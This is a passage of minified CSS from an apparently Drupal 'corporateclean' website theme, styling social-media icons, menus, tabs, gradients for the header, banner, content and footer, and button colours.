li.twitter a{background:url(/sites/all/themes/corporateclean/images/social-media-twitter.png) no-repeat center bottom;}ul.social-bookmarks li.rss a{background:url(/sites/all/themes/corporateclean/images/social-media-rss.png) no-repeat center bottom;}ul.social-bookmarks li.linkedin a{background:url(/sites/all/themes/corporateclean/images/social-media-linkedin.png) no-repeat center bottom;}ul.social-bookmarks li.delicious a{background:url(/sites/all/themes/corporateclean/images/social-media-delicious.png) no-repeat center bottom;}#forum{padding:20px 0;}.twtr-hd,.twtr-ft{display:none;}.twtr-bd{display:block;overflow:hidden;}.twtr-widget .twtr-tweet{border-bottom:1px solid #353535 !important;padding:0 0 5px 0;margin:0 0 5px 0;}ul.primary,ul.tabs{clear:both;margin:10px 0 35px 0;white-space:normal}ul.primary li,ul.tabs li{padding:10px 0;line-height:130%;}ul.primary li a,ul.tabs li a{margin:0;padding:4px 1em;display:inline-block;}
body{color:#7a7a7a;background:#1a1a1a;}a,li a.active,#footer a:hover,#footer li a.active:hover,#footer-bottom a:hover,#footer-bottom li a.active:hover,#header a,#header-menu ul.menu li a:hover,#header-menu ul.menu li a.active,#header-menu ul.menu li ul.menu li a:hover,#navigation .block-superfish ul.sf-menu li a:focus,#navigation .block-superfish ul.sf-menu li a:hover,#navigation .block-superfish ul.sf-menu li a.active,.front .node h1.front-heading{color:#1487d4;}#header-menu a,#header-menu ul.menu li a,#navigation .block-superfish ul.sf-menu li a{color:#ffffff;}#footer a,#footer li a.active,#footer-bottom a,#footer-bottom li a.active{color:#e4e4e4;}h1,h2,h3,h4,h5,h6{color:#1487d4;text-shadow:1px 1px 1px #eaf1ea;}#slogan{color:#d5d5d5;}#header{background:#2f2f2f;background-image:-ms-linear-gradient(top,#2f2f2f 0%,#1b1a1a 100%);background-image:-moz-linear-gradient(top,#2f2f2f 0%,#1b1a1a 100%);background-image:-o-linear-gradient(top,#2f2f2f 0%,#1b1a1a 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#2f2f2f),color-stop(1,#1b1a1a));background-image:-webkit-linear-gradient(top,#2f2f2f 0%,#1b1a1a 100%);background-image:linear-gradient(top,#2f2f2f 0%,#1b1a1a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2f2f2f',endColorstr='#1b1a1a');}#header-menu{background:#222222;border-top:1px solid #353535;border-bottom:1px solid #353535;}#header-menu ul.menu li.expanded ul.menu,#navigation .block-superfish ul.sf-menu li,#navigation .block-superfish ul.sf-menu li li a{background:#222222;}#header-menu ul.menu li.expanded ul.menu li a,#footer .block ul.menu li a,#navigation .block-superfish ul.sf-menu li li a{border-bottom:1px solid #353535;}#footer-bottom{border-top:1px solid #353535;}ul.secondary-menu li,#footer-bottom ul.menu li{border-right:1px solid #353535;}#header-menu ul.menu li ul.menu li a:hover,#header-menu ul.menu li.expanded ul.menu li.expanded a:hover,#header-menu ul.menu li.expanded ul.menu li.leaf a:hover,#navigation .block-superfish ul.sf-menu li li:hover,#navigation .block-superfish ul.sf-menu li li a:focus,#navigation .block-superfish ul.sf-menu li li a:hover,#navigation .block-superfish ul.sf-menu li li a:active{background-color:#1b1b1b;}#banner{background:#efeeee;background-image:-ms-linear-gradient(top,#efeeee 0%,#dadada 100%);background-image:-moz-linear-gradient(top,#efeeee 0%,#dadada 100%);background-image:-o-linear-gradient(top,#efeeee 0%,#dadada 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#efeeee),color-stop(1,#dadada));background-image:-webkit-linear-gradient(top,#efeeee 0%,#dadada 100%);background-image:linear-gradient(top,#efeeee 0%,#dadada 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#efeeee',endColorstr='#dadada');border-bottom:1px solid #fcfcfc;}#content{background:#e8e8e8;background-image:-ms-linear-gradient(top,#e8e8e8 0%,#efefef 100%);background-image:-moz-linear-gradient(top,#e8e8e8 0%,#efefef 100%);background-image:-o-linear-gradient(top,#e8e8e8 0%,#efefef 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#e8e8e8),color-stop(1,#efefef));background-image:-webkit-linear-gradient(top,#e8e8e8 0%,#efefef 100%);background-image:linear-gradient(top,#e8e8e8 0%,#efefef 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e8e8e8',endColorstr='#efefef');}#footer{background:#181818;}#footer-bottom{background:#1a1a1a;background-image:-ms-linear-gradient(top,#262626 0%,#1a1a1a 100%);background-image:-moz-linear-gradient(top,#262626 0%,#1a1a1a 100%);background-image:-o-linear-gradient(top,#262626 0%,#1a1a1a 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#262626),color-stop(1,#1a1a1a));background-image:-webkit-linear-gradient(top,#262626 0%,#1a1a1a 100%);background-image:linear-gradient(top,#262626 0%,#1a1a1a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#262626',endColorstr='#1a1a1a');}.links ul li a,a.more,#comments ul.links li a,input[type="submit"],input[type="reset"],input[type="button"]{color:#fefefe;text-shadow:0 1px 1px #003547;background:#0093c5;background-image:-ms-linear-gradient(top,#0093c5 0%,#0079a2 100%);background-image:-moz-linear-gradient(top,#0093c5 0%,#0079a2 100%);background-image:-o-linear-gradient(top,#0093c5 0%,#0079a2 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#0093c5),color-stop(1,#0079a2));background-image:-webkit-linear-gradient(top,#0093c5 0%,#0079a2 100%);background-image:linear-gradient(top,#0093c5 0%,#0079a2 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0093c5',endColorstr='#0079a2');-webkit-box-shadow:0px 1px 2px #939da2;-moz-box-shadow:0px 1px 2px #939da2;box-shadow:0px 1px 2px #939da2;}.links ul li a:hover,a.more:hover,#comments ul.links li a:hover,input[type="submit"]:hover,input[type="reset"]:hover,input[type="button"]:hover{background:#008ab8;}.region-sidebar-first .block .content,.region-sidebar-second .block .content{background:#fdfdfd;}
